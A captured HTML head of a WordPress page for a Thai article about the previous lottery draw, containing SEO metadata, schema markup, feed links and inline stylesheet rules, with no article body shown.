

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hrf.report/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%87%E0%B8%A7%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7/
body_size: 17782
content:
<!doctype html>
<html lang="en-US">
	<head itemscope itemtype="http://schema.org/WebSite">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
		<link rel="pingback" href=" https://hrf.report/xmlrpc.php "><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย</title>
	<meta name="description" content="หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย ลอตเตอรี่เป็นแหล่งของความตื่นเต้น ความคาดหมาย และความหวังสำหรับผู้คนจำนวนนับไม่ถ้วนทั่วโลก" />
	<link rel="canonical" href="https://hrf.report/หวยงวดที่แล้ว/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย" />
	<meta property="og:description" content="หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย ลอตเตอรี่เป็นแหล่งของความตื่นเต้น ความคาดหมาย และความหวังสำหรับผู้คนจำนวนนับไม่ถ้วนทั่วโลก" />
	<meta property="og:url" content="https://hrf.report/หวยงวดที่แล้ว/" />
	<meta property="og:site_name" content="hrf.report" />
	<meta property="article:published_time" content="2023-12-25T12:24:12+00:00" />
	<meta property="article:modified_time" content="2023-12-29T08:35:22+00:00" />
	<meta property="og:image" content="https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/","url":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/","name":"หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย","isPartOf":{"@id":"https://hrf.report/#website"},"primaryImageOfPage":{"@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/#primaryimage"},"image":{"@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/#primaryimage"},"thumbnailUrl":"https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg","datePublished":"2023-12-25T12:24:12+00:00","dateModified":"2023-12-29T08:35:22+00:00","author":{"@id":"https://hrf.report/#/schema/person/3bc9a15940c0bb4208c831f5e760b52c"},"description":"หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย ลอตเตอรี่เป็นแหล่งของความตื่นเต้น ความคาดหมาย และความหวังสำหรับผู้คนจำนวนนับไม่ถ้วนทั่วโลก","breadcrumb":{"@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/#primaryimage","url":"https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg","contentUrl":"https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg","width":2560,"height":1340,"caption":"หวยงวดที่แล้ว"},{"@type":"BreadcrumbList","@id":"https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hrf.report/"},{"@type":"ListItem","position":2,"name":"หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย"}]},{"@type":"WebSite","@id":"https://hrf.report/#website","url":"https://hrf.report/","name":"hrf.report","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hrf.report/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hrf.report/#/schema/person/3bc9a15940c0bb4208c831f5e760b52c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hrf.report/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ff2c74e8fe8b82f3e0d73cc8e14ae7df7d78d76f4140260a8ac11e80f3ec8be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ff2c74e8fe8b82f3e0d73cc8e14ae7df7d78d76f4140260a8ac11e80f3ec8be?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hrf.report"],"url":"https://hrf.report/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//domainapi.xsmng.com' />
<link rel="alternate" type="application/rss+xml" title="hrf.report &raquo; Feed" href="https://hrf.report/feed/" />
<link rel="alternate" type="application/rss+xml" title="hrf.report &raquo; Comments Feed" href="https://hrf.report/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hrf.report &raquo; หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย Comments Feed" href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hrf.report/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrf.report%2F%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hrf.report/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrf.report%2F%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newscrunch-theme-fonts-css' href='https://hrf.report/wp-content/fonts/9cc024973f5b53fee50e19400dad7baa.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hrf.report/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hrf.report/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hrf.report/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
